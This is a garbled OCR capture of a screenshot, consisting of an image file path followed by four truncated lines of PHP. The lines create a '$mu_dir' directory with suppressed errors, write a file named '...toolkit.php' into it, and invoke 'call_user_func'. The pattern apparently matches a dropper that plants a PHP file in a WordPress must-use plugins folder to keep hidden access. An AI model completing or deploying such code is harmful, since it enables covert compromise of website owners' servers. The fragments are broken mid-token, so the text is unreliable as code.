
is_dir( $mu_dir ) ) { @mkdi
@file_put_contents( $mu_di
toolkit.php', call_user_func(
1 );